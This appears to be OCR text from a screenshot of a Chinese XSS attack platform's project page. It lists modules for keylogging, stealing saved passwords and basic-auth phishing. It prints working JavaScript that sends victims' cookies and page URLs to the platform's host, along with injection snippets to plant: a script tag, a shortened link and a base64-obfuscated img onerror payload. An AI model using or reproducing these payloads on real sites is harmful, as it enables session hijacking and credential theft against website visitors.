 XSS Platform
xsspt.com/index.php?do=project&act=viewcode&ty=create&i
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 正在连接… 正在连接… JD 京东商城 建议网站 网页快讯库 移动版书签
Xss平台 主页 辅助 友情 帮助 学习 用户：HY 个人设置 退出登陆
Xss
我的模块 创建
公共模块
获取页面源码
获取保存的明文密码
截取网页屏幕
键盘记录
获取内网IP
基础认证钓鱼
xss.js
默认模块
项目名称: Xss
项目代码：
(function(){(new Image()).src='http://xsspt.com/index.php?do=api&id=rseDfn&location='+es
cape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocatio
n='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+
escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape
((function(){try{return (window.opener && window.opener.location.href)?window.opener.loc
ation.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xsspt.com/index.php?do=keepsession&id=rseDfn
&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<script src=http:// .com/rseDfn?1498119741></script> 获取cookie 信息的 xss 代码
或者以你任何想要的方式插入
http://xsspt.com/rseDfn?1498119741
************************************************网址缩短************************************************
再或者以你任何想要的方式插入
<script src=http://t.cn/RofTYw9></script>
再或者以你任何想要的方式插入
<img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKH
MpO3Muc3JjPSdodHRwOi8veHNzcHQuY29tL3JzZURmbj8nK01hdGgucmFuZG9tKCk='))>
完成 点击“完成”按钮，完成创建